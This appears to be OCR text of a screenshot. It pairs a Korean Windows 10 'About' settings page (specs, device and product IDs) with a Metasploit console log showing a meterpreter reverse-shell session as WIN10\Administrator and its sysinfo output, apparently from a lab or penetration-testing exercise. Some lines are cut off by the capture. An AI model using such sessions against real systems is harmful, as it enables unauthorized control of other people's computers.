 정보
장치 사양
장치 이름 Win10
프로세서 Intel(R) Core(TM) i7-10700 CPU @ 2.90
GHz(2 프로세서)
설치된 RAM 4.00GB
장치 ID B25638C1-3D62-4E41-BF6F-587FA335F
제품 ID 00331-10000-00001-AA765
시스템 종류 64비트 운영 체제, x64 기반 프로세서
펜 및 터치 이 디스플레이에 사용할 수 있는 펜 또는
력이 없습니다.
복사
이 PC의 이름 바꾸기
Windows 사양
에디션 Windows 10 Pro
버전 22H2
설치 날짜 2025-03-13
OS 빌드 19045.5796
경험 Windows Feature Experience Pack
1000.19061.1000.0
복사
Id Name Type Information Co
-- ---- ---- ----------- --
1 meterpreter x86/windows WIN10\Administrator @ WIN10 192
msf6 exploit(multi/handler) > sysinfo
[-] Unknown command: sysinfo. Run the help command for more details.
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN10
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >